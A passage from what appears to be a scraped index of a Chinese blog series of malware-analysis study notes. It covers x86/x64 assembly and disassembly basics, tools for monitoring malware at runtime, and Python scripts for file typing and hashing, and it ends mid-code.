简单的方式理解反汇编代码，在对比c语言中，一个定义的变量实际上就是一个内存地址的象征名字。经过逻辑，然后可以定义内存地址给他们一个象征的名字。\n内存地址，直接给一个标记名字，如[ebp-4]=a,[ebp-8]=b\nsay, ebp-4 = a and ebp-8 = b. Now, the program should look like the one shown here: mov dword ptr [a],1 ; treat it as mov [a],1 mov eax,dword ptr [a] ; treat it as mov eax,[a] mov dword ptr [b],eax ; treat it as mov [b],eax在高级语言中你可以分配一个值给变量，val=1。在汇编中表示为mov [val],1\n相同逻辑高级编程语言替换\na = 1 eax = a b = eax ➍由于CPU使用寄存器暂存，因此还需要使用右边的标记值替换寄存器的名字，例如eax使用a替换\n寄存器使用右边的复制标记值替换\na = 1 eax = a b = a通过观察可以看到整个过程eax是作为暂时保存值使用的，因此，这里可以移除。\n移除多余的语句\na=1 a=b在高级语言中，变量都有数据类别。尝试定义这些变量的数据类别。有时定义这些数据类别需要通过他们访问和使用的值来确定。从汇编语言中可以看到dword 4字节表示的1（也就是00 00 00 01）被移动到a变量中，之后又赋值给了b。因此知道a，b的类型是4字节dword，因此他们可能是int，fload或者pointer。\n变量a，b不可能是fload，因为通过反汇编代码我们知道eax参与了数据操作的过程中。如果它是浮点值，那么标记寄存器一定会被使用，而不是使用通用寄存器eax。\n而a，b不可能是pointer指针的原因是，他们赋值为1，一个常数，而不是一个地址，因此最终确定是整数类型。\n确认变量的类型，结束\nint a; int b; a=1; b=a;对比原始c语言片段可以看到，并不是每次都可以反汇编出一模一样的代码，但是其语言的意思已经是无差别了。\nint a=1; int b; b=a;如果反汇编一个大程序，标记所有的内存地址可能会很困难。尤其是使用反汇编或者调试器去崇明名内存地址然后执行代码分析。\n当处理大程序的时候，好的做法是将程序拆分成程序块，然后分段反汇编，之后再用相同的方法去处理剩余的块。\n4. 算数运算 加减乘除。\n加减：add，sub。 这两个指令有两个操作数目的des和源src。都是用目的操作数加或者减源操作数，然后保存在目的操作数中，同时设置或者清除eflags寄存器的的标志位。 这些标记可以被用在条件语句。当sub执行之后等于0，zf标志位设置为0，并且如果目的操作数的值小于源操作数时，进位标志位cf，还应打标。 下面是几中命令变化：\nadd eax,42 ; same as eax = eax+42 add eax,ebx ; same as eax = eax+ebx add [ebx],42 ; adds 42 to the value in address specified by ebx,ebx的地址加42 sub eax, 64h ; subtracts hex value 0x64 from eax, same as eax = eax-0x64特殊的加(inc)减(dec)命令，可被用于寄存器或者内存地址的加一或者减一操作。\ninc eax ; same as eax = eax+1 dec ebx ; same as ebx = ebx-1 乘法：mul mul只有一个操作数，使用al，ax或者eax寄存器乘以操作数，结果保存在ax或者dx+ax或者edx+eax寄存器中。 如果mul的操作数是8位二进制（1字节），则它使用8位al寄存器做乘法，然后结果存储在ax寄存器中。如果操作数使用的是16位二进制（2字节），则它使用16位ax寄存器做乘法，结果保存在dx和ax寄存器中。如果操作数是32位二进制（4字节），则它使用eax寄存器做乘法，结果保存在edx和eax寄存器中。结果保存在2倍大小的寄存器中是因为两个值相乘的结果将可能比输入大很多。 mul ebx ;ebx is multiplied with eax and result is stored in EDX and EAX mul bx ;bx is multiplied with ax and the result is stored in DX and AX 除法：div div也只有一个操作数，并且可以是寄存器也可以是内存引用。在执行除法过程中，需要把被除数放在edx和eax寄存器中，edx可以保存大部分重要的dword（32位4字节）。被除数放在eax中，除数放在ebx中对应位置，在div指令执行之后，商被保存在eax，余数保存在edx寄存器中。 div ebx ; divides the value in EDX:EAX by EBX。EAX/EBX=EDX（余数）:EAX（商）4.1 反汇编挑战 mov dword ptr [ebp-4], 16h mov dword ptr [ebp-8], 5 mov eax, [ebp-4] add eax, [ebp-8] mov [ebp-0Ch], eax mov ecx, [ebp-4] sub ecx, [ebp-8] mov [ebp-10h], ecx练习： a=16h [ebp-8]=5 eax=16h eax=16h+5h=1Bh [ebp-0Ch]=1Bh ecx=16h ecx=16h-5h=11h [ebp-10h]=11h\nint a=16h int b=5 int c,d c=a+b=1Bh d=a-b=11h\nint a,b,c,d a=22; b=5; c=a+b=27; d=a-b=17;\n答案原C语言代码：\nint num1 = 22; int num2 = 5; int diff; int sum; sum = num1 + num2; diff = num1 - num2;5. 按位操作 按位从最右侧开始编号，最右边（最低有效位）是0位的位置，从右向左按位提高。最左边位为最高有效位。如下所示： 位操作不是指令；只有一个操作数（作为源和目的）和颠倒所有位。如果eax包含FF FF 00 00 (11111111 11111111 00000000 00000000),则下面的指令将会反转所以为。并存储在eax寄存器中。\nnot eax and，or，xor指令执行对应位操作并且保存在目的地址中。 cl和bl进行and操作执行，将会按位相与，得出结果保存在bl中。 and bl,cl; bl=bl\u0026cl or eax,ebx ; same as eax = eax | ebx xor eax,eax ; same eax = eax^eax, this operation clears the eax register 逻辑shr(右移) 和shl(左移) 指令 有两个操作数（目的和记数）。目的操作数可以是寄存器也可以是内存关联地址。这些指令与c或者python中的shift left （«）或者shift right（»）很像。 shl dst,count逻辑位移指令，顺序左移或者右移，最高位移到cf中，最低位0补充。\n特殊的：xor eax,eax 常用于清除eax的值 关于位操作的引申阅读： https://en.wikipedia.org/wiki/Bitwise_operations_in_C https://www.programiz.com/c-programming/bitwise-operators.\nrol(循环左移) 和ror(循环右移) 与shift执行相似，只是移出的位添加到另一边。例如左边移出的位添加到右边。 6. 分支和条件 if/else和 jump jump有两种：有条件和无条件\n6.1 无条件跳转 无条件跳转常用到jump。机器码jmp。这与C中的goto类似。下面的质量将控制跳转到jump address（跳转地址）并从此处开始执行：\njmp \u003cjump address\u003e6.2 有条件跳转 在控制跳转时，控制转入一个内存地址需要基于一些条件。你需要执行变更标志（重置或则清除）。这些指令可以执行算数运算或者位运算。在x86指令提供cmp指令，从第一个操作数（目的操作数）减第二个操作数（源操作数）将结果保存在目的操作数中，同时修改标志位。在接下来的指令中，如果eax为5，cmp eax,5 则eax-5=0 将会设置flag(zf位为1)：\ncmp eax,5 ;# eax-5设置flags但是结果不保存另一个指令改变标志位flags但是不保存结果：test指令。test指令执行1比特操作and同时改变标志位并不存储结果。\ntest eax,eax;cmp,test指令都带有jump指令判定，可以跳转。 几种jump指令变种：\njcc \u003caddress\u003e ;cc为条件格式，条件基于在eflags寄存器中比特位。下面是不同类型跳转条件及别名以及标志位使用表：\n指令 描述 别名 标志位使用 jz jump if zero je zf=1 jnz jump if not zero jne zf=0 jl jump if less jnge sf=1 jle jump if less of equal jnle zf=1 or sf=1 jg jump if greater jnle zf=0 and sf=0 jge jump if greater or equal jnl sf=0 jc jump if carry (如果有进位) jb,jnae cf=1 jnc jump if not carry（如果不进位） jnb,jae 6.3 if语句 从逆向的角度，识别分支和条件声明是很重要的。为了做到识别有必要了解清楚再汇编语句中如何实现分支和条件声明（如if,if-else,if-else if-else）的汇编语言。\nif (x==0){ x=5; } x=2;==对应not equal to (jne)\ncmp dword ptr[x],0 jne end_if mov dword ptr[x],5 end_if: mov doword ptr[x],2 6.4 if-else语句 if(x==0){ x=5; } else{ x=1; }cmp dword ptr[x],0 jne else mov dword ptr[x],5 jmp end else: mov dowrd ptr[x],1 end:6.5 ifleseif-else 语句 if(x==0){ x=5; } else if(x==1){ x=6; } else{ x=7; }cmp dword ptr[ebp-4],0 jnz else_if mov dword ptr[ebp-4],5 jmp short end # 段内短转移，修改范围：-128~127，\"short\"说明进行短转移。 else_if: cmp dword ptr[ebp-4],1 jnz else mov dword ptr[ebp-4],6 jmp short end else: mov dword ptr[ebp-4],7 end:6.6 反汇编练习 mov dword ptr [ebp-4], 1 cmp dword ptr [ebp-4], 0 jnz loc_40101C mov eax, [ebp-4] xor eax, 2 mov [ebp-4], eax jmp loc_401025 loc_40101C: mov ecx, [ebp-4] xor ecx, 3 mov [ebp-4], ecx loc_401025:x=1 if (x==0) { x=x^2; } else{ x=x^3; }7. 循环 最常见的两个循环for和while。\n/*for 循环*/ for(初始值;条件;更新语句){ 代码块 } /*while 循环*/ 初始化 while(条件){ 代码块 }示例：\nint i=0 while(i\u003c5){ i++; }mov [i],0 while_start: cmp [i], 5 jge end mov eax, [i] add eax, 1 mov [i], eax jmp while_start end:7.1 反汇编挑战 mov dword ptr [ebp-8], 1 mov dword ptr [ebp-4], 0 loc_401014: cmp dword ptr [ebp-4], 4 jge short loc_40102E mov eax, [ebp-8] add eax, [ebp-4] mov [ebp-8], eax mov ecx, [ebp-4] add ecx, 1 mov [ebp-4], ecx jmp short loc_401014 loc_40102E:int x=1; int y=0; while(y\u003c4){ x=x+y; y++; }8. 函数 参数，局部变量和函数控制流都保存在内存的栈中。\n8.1 栈 栈是当操作系统线程创建的时候由操作系统制定分配的内存中的一块区域。栈后进先出（LIFO，Last-In-First-Out）。通过push,pop，来对栈进行压栈和弹栈操作，分别对应压入4byte和从栈顶弹4byte值操作。\npush source; 将源(source)压入栈顶 pop destination; 将栈顶值弹出到目的地址（destination）栈从从高地址向低地址增长。当一个栈被创建，esp寄存器（也被称为栈指针）指向栈顶（逻辑上的高位，但从地址来看是指向栈里值中最低地址那位），当执行push操作将数据压入栈中，esp寄存器则指向比压入数据更低位的（esp-4）地址。当执行pop后，esp则加4（esp+4）。\n举例：\n/*假设esp 初始指向0xff8c*/ push 3 //esp-4 push 4 //esp-8 pop ebx //esp-\u003e esp-4 pop edxebx=4 ,edx=3, esp最后指向初始位置\n8.2 调用函数 call 函数名汇编在调用函数之前将下一需要执行指令地址保存在栈中。并在函数调用结束之后从栈中弹出地址继续执行。\n8.3 函数返回 汇编中函数返回使用ret命令，该命令执行pops将弹出栈顶的地址，取出的值放在eip寄存器。\nret8.4 函数参数和返回值 在x86架构中函数的参数被压在栈中，返回值在eax寄存器中被替代。\nint test(int a, int b) { int x, y; x = a; y = b; return 0; } int main() { test(2, 3); return 0; }main: push 3 push 2 call test add esp, 8 ; after test is exectued, the control is returned here xor eax, eax test: push ebp //栈顶指针，指向本函数在栈的栈顶,用于函数执行完返回函数入口地址继续执行，执行之后esp会自动减4，压栈使用 mov ebp,esp //ebp/esp同时指向栈顶，ebp用作固定位置，应用使用ebp关联函数参数和局部变量 sub esp,8 //为x,y分配空间 //---实际上函数代码---- mov eax,[ebp+8] mov [ebp-4],eax mov ecx,[ebp+0Ch] mov [ebp-8],ecx //------- xor eax,eax //eax清0，return 0，返回值通常保存在eax //---还原函数环境--- mov esp,ebp pop ebp //------- retpush ebp和mov ebp,esp经常出现在函数的开始，可以被称作函数的序或者函数的开始。是函数用来初始化函数使用的。 mov esp,ebp和pop ebp执行函数的序逆向操作。成为函数尾声，在函数执行之后恢复环境。 ebp在这里被设置为固定位置，函数的参数可以通过ebp+正向偏移量进行标定。局部变量可以通过ebp-偏移量进行标定。举例上面test(2,3)，函数参数2，被存储在ebp+8（a）位置，第二个参数被存储在ebp+0xc（b），局部变量分别放在ebp-4（x），ebp-8（y）。\n大部分编译器（如Microsoft Visual C/C+ 编译器）使用固定ebp堆栈结构去关联函数参数和局部变量。GNU编译器（如gcc）默认不用ebp堆栈结构，而是使用ESP（栈指针）集群器做呗关联函数参数和局部变量。\npop ebp之后将恢复ebp保存在栈中的值，这个操作之后，esp将会+4。再执行了还原函数环境操作之后： 当ret执行之后，返回地址在栈顶，被弹栈到eip寄存器中。控制器返回到主函数执行地址中（在主函数中add esp,8）。在弹栈到返回地址中之后，esp+4。在这点，控制器被控制返回主函数执行。主函数main中的add esp,8用于清理栈，esp返回到最开始的位置（0xFE50）。add esp,8这样的函数称为cdecl传统调用。 大部分C语言编译器都遵循cdecl调用惯例。在cdecl惯例中，调用者将变量以从右到左的规则压栈到栈中，调用者caller自身在调用函数之后清除自身。也有其他调用规则，例如stdcall和fastcall。在stdcall规则中，变量通过caller调用者和callee被调用者从右到左的规则压入栈，调用函数callee负责清理栈。Microsoft windows使用stdcall规则处理被dll文件输出的API函数。在fastcall调用规则中，开始一些参数通过直接存放在寄存器被传递给函数，剩下的所有参数通过以从右到左的方式压入栈中，并且与stdcall类似被调用者callee负责清理栈。（后面会特别的看到64位程序使用fastcall调用规则）\n9 数组和字符串 数组是由相同类型数据组成的一个列表。数组元素在内存中连续存储，便于访问数组中的元素。下面的定义一个含有3个元素的整数型数组，每个元素在内存中占用4字节（因为一个常数是4字节长度）：\nint nums[3]={1,3,4}数组的名是一个指向数组第一个元素的指针常量（数组名指向数组的基址base address）。访问数组需配置相对基址相对地址（原文叫：index）类似nums[1]：\n在汇编中，数组中的任何一个元素的地址计算需要三个东西：\n数组的基址 元素的相对地址 数组中每个元素的大小 高级语言中nums[0]对应转化为汇编的[nums+0*\u003c每个元素的大小字节\u003e]，前面的例子对应的各元素的汇编则为：\nnums[0]=[nums+0*4]=[0x4000+0*4]=[0x4000]=1 nums[1]=[nums+1*4]=[0x4000+1*4]=[0x4004]=3 nums[2]=[nums+2*4]=[0x4000+2*4]=[0x4008]=4一般访问数组元素的形式或公式为： [base_address+index*size of element]\n9.1 数据反汇编挑战 push ebp mov ebp, esp sub esp, 14h mov dword ptr [ebp-14h], 1 mov dword ptr [ebp-10h], 2 mov dword ptr [ebp-0Ch], 3 mov dword ptr [ebp-4], 0 loc_401022: cmp dword ptr [ebp-4], 3 jge loc_40103D mov eax, [ebp-4] mov ecx, [ebp+eax*4-14h] mov [ebp-8], ecx mov edx, [ebp-4] add edx, 1 mov [ebp-4], edx jmp loc_401022 loc_40103D: xor eax, eax mov esp, ebp pop ebp9.2 反汇编解决方法 反汇编：\nint main(){ int num[2]={3,2,1} int b,i for(i=0;i\u003c3;i+1){ b=num[3-i]; } return 0; } 这里汇编for和while语句无区别，可参考在两个c语言for和while循环生成汇编代码之后的区别看出https://my.oschina.net/firebroo/blog/406286 因此反汇编也无区别\n书里是使用的while语句循环做的反汇编：\nint main() { int a[3] = { 1, 2, 3 }; int b, i; i = 0; while (i \u003c 3) { b = a[i]; i++; } return 0; }​ 反汇编分析：\n//---函数开场（非代码）--- push ebp mov ebp, esp //---函数开场结束--- sub esp, 14h //分配局部变量（非代码） //---代码段--- mov dword ptr [ebp-14h], 1 mov dword ptr [ebp-10h], 2 mov dword ptr [ebp-0Ch], 3 mov dword ptr [ebp-4], 0 loc_401022: cmp dword ptr [ebp-4], //循环对比条件 jge loc_40103D //循环结束跳转条件，人工判断loc_40103D为结束循环 mov eax, [ebp-4] //[ebp-4]被初始化为0 mov ecx, [ebp+eax*4-14h] //代表数组内容访问,根据标准格式调整应该为[ebp-14h+eax*4],ebp-14h为数组的基址，数组元素大小为4比特。 mov [ebp-8], ecx mov edx, [ebp-4] //循环变量增加 add edx, 1 mov [ebp-4], edx //循环变量增加结束 jmp loc_401022 //循环语句 loc_40103D: xor eax, eax //---代码段结束--- //---函数结尾清理--- mov esp, ebp pop ebp //---函数结尾清理结束---9.3 字符串 字符是字符数组，当定义一个字符串的时候，一个空终止符（字符串终止符）被加在每个字符串的结尾。每个元素占用内存一个字节（换句话说，每个ASCII码1字节长）。\nchar *str=\"aaaaaaaaaaaaaaaaaa\"字符串名字str是一个纸箱字符串第一个元素的指针（指向字符阵列基址指针）。下图为字符串在内存中的图表： str[0]=[str+0]=[0x4000+0]=[0x4000]=L str[1]=[str+1]=[0x4000+1]=[0x4001]=e str[2]=[str+2]=[0x4000+2]=[0x4002]=t字符串一般表达式：\nstr[i]=[str+i]9.3.1 字符串指令 x86框架的操作系统提供字符操作用于字符串处理。这些命令的步骤通过字符串（字符数组）和加后缀b、w、d等，表示操作的数据的大小（1,2或4字节）。字符串命令使用eax,esi和edi寄存器。eax或者其子寄存器ax,al用于存放数值。寄存器esi作为源地址寄存器（保存源字符串的地址），edi作为目的地址寄存器（用于保存目的字符串地址）。\n执行字符串操作之后，esi和edi急促那期都自动增加或者减少。方向标志位（DF——direction flag）在eflags寄存器决定了esi和edi是否需要增加或减小。cld指令清除方向标志位标志（df=0）；if df=0，则索引寄存器（esi和edi）增加。std指令设置方向标志位标志（df=1）；在这里esi和edi减小。\n9.3.2 移动内存到内存(movsx) movsx指令用于移动一段内存序列从内存一处到另一处。 movsb指令被用于移动1字节数据通过esi寄存器地址移动到指定的edi寄存器地址。 movsw,movsd指令移动2，4字节数据通过esi寄存器地址移动到指定edi寄存器地址。 当数据值被移动，esi和edi寄存器增加或减小基于数据大小的1,2,或4字节。下面是一个例子：\nlea esi,[src] ; \"Good\",0x0 lea edi,[dst] movsb mov —-为数据传送指来令，可以在寄存器（立即数）、内存之间双向传递数据。 lea —-取内存单元自的有效地址指令，只用于传送地址。\n假设地址标签src内容为\"good\"，以空字符(0x0)结尾。在执行第一个命令后，esi将会包含\"good\"的第一个字符的地址（esi指向\"g“所在的地址），第二个指令执行之后，将会设置EDI的内容为dst。第三个语句执行将会复制1字节从esi指向的地址数据到edi指向的地址数据。执行借宿esi和edi都将加1。\n9.3.3 重复指令（rep） movsx指令只能复制1,2，或4字节数据。复制更多字节内容则使用rep指令。rep指令使用ecx寄存器，并且重复执行ecx指定次数的字符串操作指令。下面的汇编代码是复制\"good\"从src到dst：\nlea esi,[src] ; \"Good\",0x0 lea edi,[dst] mov ecx,5 rep movsbrep指令，当使用movsx指令，等效C语言中的memcpy()函数。rep指令有多种形式，并且在执行循环中基于条件允许提前终止。下面的表格内容为不同形式的rep指令和他们含义：\ninstruction condition rep 重复指令直到ecx=0 repe,repz 重复直到ecx=0或者zf=0 repne,repnz 重复直到ecx=0或zf=1 9.3.4. 将寄存器中值存到内存中(stosx) stosb指令用于从CPU的al寄存器中移动1字节的数据到edi指定的内存地址中（目的索引寄存器）。stosw和stosd指令分别用于移动2字节和4字节地址到edi指定的内存地址中。通常stosb指令与rep指令被用于初始化所有缓冲区字节为相同的某值。下面的汇编代码使用5个双字节填充目的缓冲区，值都为0（换句话说初始化了5*4=20字节的内存空间为0）\nmov eax,0 lea edi,[dest] mov ecx,5 rep stosd9.3.5 从内存中加载数据到寄存器中（lodsx） lodsb指令从esi指定的内存地址（源索引寄存器）中加载到al寄存器总。lodsw和lodsd指令是移动2字节和4字节数据从esi指定的内存地址中到ax和eax寄存器中。\n9.3.6 扫描内存（scasx） scasb指令用来搜索或扫描1字节的值在字节序列中存在或者不存在。要搜索的字节存放在al寄存器中，缓存内存地址存放在edi寄存器中。scasb指令常与repne指令（repne scasb）连用，ecx设置缓存长度；重复直到每个字节在al寄存器中找到或直到ecx变为0。\n9.3.7 对比内存中的值（cmpsx） cmpsb指令被用于对比esi指向的内存地址中的1字节值和edi中的值对比，以判断是否是相同的值。cmpsb通常和repe一起用（repe cmpsb)对两个内存缓存；在这种情况下，ecx为缓存的长度，对比将会一直持续到ecx=0或者缓存不相等。\n10 结构 一个结构组是不同种类的数据放在一起；每个结构中的元素成为一个成员。结构体成员通过常量偏移访问。举个便于理解的C语言例子，静态结（simple struct）定义包含三个成员不同数据种类的变量（a,b和c）。主函数main定义结构变量（test_stru），结构体的变量地址（\u0026test_stru）作为第一个参数传递给update函数。在update函数中，成员的值被更新为被指定变量值:\nstruct simpleStruct { int a; short int b; char c; }; void update(struct simpleStruct *test_stru_ptr) { test_stru_ptr-\u003ea = 6; test_stru_ptr-\u003eb = 7; test_stru_ptr-\u003ec = 'A'; } int main() { struct simpleStruct test_stru; ➊ update(\u0026test_stru); ➋ return为了了解结构体成员如何存储，我们考虑update函数的反汇编情况。\npush ebp mov ebp, esp mov eax, [ebp+8] ➌ mov dword ptr [eax], 6 ➍ mov ecx, 7 mov [eax+4], cx ➎ mov byte ptr [eax+6], 41h ➏ mov esp,ebp pop ebp retmov eax,[ebp+8]结构体的基址传递到eax寄存器（注意：ebp+8代表第一个参数；第一个参数代表结构体的基址）。mov dword ptr [eax], 6通过基址加偏移量0指定为第一个成员赋值整数值6（[eax+0]与[eax]相同）。由于整数占用4字节，第二个成员为short in值为7（存储在cx）通过基址+4被指向第二个成员。第三个成员为基址+6传递值为41h（A）。\n通用的结构体成员的地址表达式可以总结为： [base_address+constant_offset]\n结构体与数组在内存中看起来类似，但是需要记住他们指针的区别：\n数组元素的数据都是相同类型的，结构体的成员并不一定都是相同的类型 数组的元素大部分通过基址和变量访问（如[eax+ebx]或[eax+ebx*4]），答案是结构体大部分通过基址及偏移量访问（如[eax+4]） 11. x64架构 x64架构是x86架构的一个扩展和延伸。并且与x86指令设置类似，但是从代码分析的角度有一些不同。这一部分包括x64架构的一些不同点：\n32位（4字节）通用寄存器eax,ebx,ecx,edx,esi,edi,ebp和esp被扩展到64位（8字节）；这些寄存器名字变为rax,rbx,rcx,rdx,rsi,rdi,rbp和rsp。8个新寄存器的名字为r8,r9,r10,r11,r12,r13,r14和r15。一个程序可以以64位（RAX,RBX等），32位（eax,ebx等），16位（ax,bx等）或者8位（al,bl等）访问寄存器。例如，你可以访问RAX寄存器的下半部分作为EAX，RAX的四分之一或更低位作为AX寄存器使用。可以通过在寄存器名字后附加b,w,d或q以字节，字，双字或4字节访问r8-r15。 x64框架可以处理64位（8字节）数据，所有地址和指针都是64位（8字节）大小。 x64位CPU有64位指令指针（rip）包含下一个要执行的指令地址，并且还有64位的标志寄存器（rflags），但是通常只有32位被使用（eflags)。 x64架构支持rip-relative地址。rip寄存器现在可以被用来关联内存位置；你可以在当前指令指针加偏移访问数据。 其他主要的不同是在x86架构中，函数参数被压栈到栈中，因此在x64架构中，前4个函数参数被存放在rcx,rdx,r8,r9寄存器中，如果函数需要额外的寄存器，则他们被存放在栈中。下面是个C的例子： printf(\"%d %d %d %d %d\",1,2,3,4,5)\n32位（x86）中编译，所有的参数都被压倒栈中，在调用pringf之后, add esp,18h清除栈。\npush 5 push 4 push 3 push 2 push 1 push offset Format ; \"%d %d %d %d %d\" call ds:printf add esp, 18h在64位（x64）处理器中编译，在寄存器中分配0x38（56字节）栈空间。前4个变量被存放在rcx,rdx,r8和r9寄存器中。第五和第六个参数被存放在栈中，使用mov dword ptr [rsp+28h], 5; mov dword ptr [rsp+20h], 4。push指令并不会出现在此例子中，这会使判断地址是否是局部变量还是函数参数更困难一些。在这个例子中，字符格式帮助确定printf函数的参数的数量，单数其他情况中中不太容易判断：\nsub rsp, 38h ➊ mov dword ptr [rsp+28h], 5 ➐ mov dword ptr [rsp+20h], 4 ➏ mov r9d, 3 ➎ mov r8d, 2 ➍ mov edx, 1 ➌ lea rcx, Format ; \"%d %d %d %d %d\" ➋ call cs:printf 如果遇到未提及的相关指令则可以参考最新intel 架构手册 https://software.intel.com/en-us/articles/intel-sdm, 指令设置相关 (volumes 2A, 2B, 2C, and 2D) 可以在下面下载https://software.intel.com/sites/default/files/managed/a4/60/325383-sdm-vol-2abcd.pdf.\n11.1 32位可执行程序在64位windows上分析 64操作系统可运行32位可执行程序；实现其功能是通过开发了一个被叫做wow64子系统(windows32位子系统在windows64位操作系统中)。wow64子系统允许32位二进制在64位操作系统中运行。当执行程序是，如果需要加载DLL调用API函数与系统交互。32位执行程序并不会加载64位的DLLs(64位程序也不会调用32位DLLs)，因此微软将DLL分成32位和64位两部分。64位二进制被存储在\\windows\\system32目录下，32位二进制被存放在\\windows\\syswow64目录下。\n在进行了对比之后发现，32位程序在64位windows中运行的行为可能会与原生32位执行的不同。当分析32位恶意样本在64位操作系统中时，可能会发现样本实际上访问的是 system32目录，而不是syswow64目录（操作系统自动重定向syswow64目录）。如果一个32位恶意程序（在64位windows环境下）向\\windows\\system32目录中写入文件，那么需要检查在\\windows\\syswow64目录。因为访问%windir%\\regedit.exe会重定向到%windir%\\SysWOW64\\regedit.exe中。因此会有可能造成分析过程中理解困难，为了避免类似情况最好还是在32位运行32位二进制，64位在64位运行。\nwowo64子系统如何影响你的分析的一文中可以看到更详细的分析http://www.cert.at/static/downloads/papers/cert.at-the_wow_effect.pdf\n12. 其他资源 Learn C: https://www.programiz.com/c-programming C Programming Absolute Beginner’s Guide by Greg Perry and Dean Miller x86 Assembly Programming Tutorial: https://www.tutorialspoint.com/assembly_programming/ Dr. Paul Carter’s PC Assembly Language: http://pacman128.github.io/pcasm/ Introductory Intel x86 - Architecture, Assembly, Applications, and Alliteration: http://opensecuritytraining.info/IntroX86.html Assembly language Step by Step by Jeff Duntemann Introduction to 64-bit Windows Assembly Programming by Ray Seyfarth x86 Disassembly: https://en.wikibooks.org/wiki/X86_Disassembly\n总结 在本章我们了解了汇编语言执行的代码以及必要的技术。并对比了x86和x64的框架区别。反汇编和反编译技巧将会有助于后续的理解样本分析工作。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析4-基础DLL分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-5-%E6%B1%87%E7%BC%96%E5%8F%8A%E5%8F%8D%E6%B1%87%E7%BC%96%E5%9F%BA%E7%A1%80/index.html"
  },
  {
    "content": "动态分析过程中，当恶意程序执行的时候，需要监控其行为。目标过程的目标是获取恶意程序行为的实时数据，以及其对操作系统的影响。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\n动态分析 以下是异形不同种类的监控在动态分析过程中用来获取的信息情况： 进程监控：涉及到监控进程的行为和检查在病毒执行过程中系统性能的影响 文件系统监控：应该包括在恶意软件执行过程中实时文件系统监控 注册表监控：主要包括被恶意软件读写的注册表关键值的访问和改动以及注册表的数据 网络监控：包括在恶意软件执行过程中的实时的网络状态监控 动态分析工具： 进程监控工具： Process Hacker (http://processhacker.sourceforge.net/) 能够用于监控进程变化、网络传输概况、磁盘读写概况等。 进程监控：Process Monitor(https://technet.microsoft.com/en-us/sysinternals/processmonitor.aspx)确定系统交互。crtl+E停止抓取事件，ctrl+x清除事件，ctrl+L过滤事件。 系统监控活动：Noriben (https://github.com/Rurik/Noriben)便携式，简单，恶意软件分析沙箱,一般需要配合processmonitor 安装程序监视器：Installspy\nnoriben https://github.com/Rurik/Noriben Noriben是一个基于Python的脚本，与Sysinternals Procmon一起使用，可以自动收集，分析和报告恶意软件的运行时指标。简而言之，它允许您运行应用程序，点击按键，并获得样本活动的简单文本报告。 Noriben不仅允许您运行类似于沙箱的恶意软件，还可以在您以特定方式手动运行恶意软件以使其运行时记录系统范围的事件。例如，它可以在您运行需要不同命令行选项或用户交互的应用程序时进行侦听。或者，在调试器中单步执行应用程序时观察系统。\n虽然Noriben是专为分析恶意软件而设计的，但它也被广泛用于审计正常的软件应用程序。2013年，Tor项目使用它来提供Tor浏览器套件的公共审计\n下面是一个调试VM检查恶意软件的视频，其方式仍然是获取沙箱结果（由于鼠标指针关闭5个像素而导致误点击:)）\nhttps://ghettoforensics.blogspot.com/2013/04/noriben-your-personal-portable-malware.html\n分析步骤 静态分析\n样本字符分析 file virtual分析 动态分析 样本机和监控机启动 windows启动：process hacker、noriben linux启动：inetsim，wireshark 使用管理员身份运行样本40秒左右 停止noriben、inetsim、wireshark 收集检查理解样本行为 ",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析3-基础动态分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-3-%E5%9F%BA%E7%A1%80%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "基础的静态分析可以考虑直接使用各公司平台产品分析产出，这里根据国外的习惯使用一些基本工具脚本进行相关分析的基础工作梳理。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\n静态分析 静态分析不执行程序，从二进制文件获取信息。 静态分析主要包含： 识别目标样本框架 恶意文件指纹 使用反病毒引擎扫描可疑二进制文件 提取字符，函数或使用file获取目标相关数据 确定在文件分析过程中的混淆技术 分类对比恶意文件样本\n0x01 确定文件类型 手动方式识别文件类型 工具： Windows systems, HxD hex editor (https://mh-nexus.de/en/hxd/) Linux systems, to look for the file signature, the xxd command can be used.\n工具方式识别文件类型 On Windows, CFF Explorer, part of Explorer Suite (http://www.ntcore.com/exsuite.php), can be used to determine the file type; windows下也可以在网上找到file.exe，通过file进行文件类型识别。 Linux system，the file command can be used.\npython方式识别文件类型 python-magic模块 pip install python-magic\nimport magic figlet =\"\" m=magic.open(magic.MAGIC_NONE) m.load() try: ftype=m.file(sys.argv[1]) print ftype except Exception as e: figlet = '''File type Author XT. ''' print figlet+\"\\nUsage: python filemagic.py \u003cfile\u003e\"Test success on Python 2.7.13 Windows10:\nimport magic import sys,os figlet =\"\" try: file=sys.argv[1] except Exception as e: print \"[Debug]Error :\"+str(e) sys.exit() if os.path.exists(file): try: m=magic.from_file(file) print m except Exception as e: print \"[Debug]Error :\"+str(e) else: figlet = '''File type Author XT. ''' print figlet+\"\\nUsage: python filemagic.py \u003cfile\u003e\" print \"[Error]No such file or directory:\", file sys.exit()0x02 恶意软件指纹 恶意软件的hash 恶意软件释放的新样本的hash\n使用工具获取hash Linux使用the md5sum, sha256sum, and sha1sum windows使用HashMyFiles (http://www.nirsoft.net/utils/hash_my_files.html)\n使用python获取hash import hashlib import sys,os # https://docs.python.org/2/library/hashlib.html try: file=sys.argv[1] except Exception as e: print \"[Debug]Error :\"+str(e) sys.exit() if os.path.exists(file): try: content = open(file,\"rb\").read() print \"md5:\"+hashlib.md5(content).hexdigest() print \"sha1:\"+hashlib.sha1(content).hexdigest() print \"sha256:\"+hashlib.sha256(content).hexdigest() except Exception as e: print \"[Debug]Error 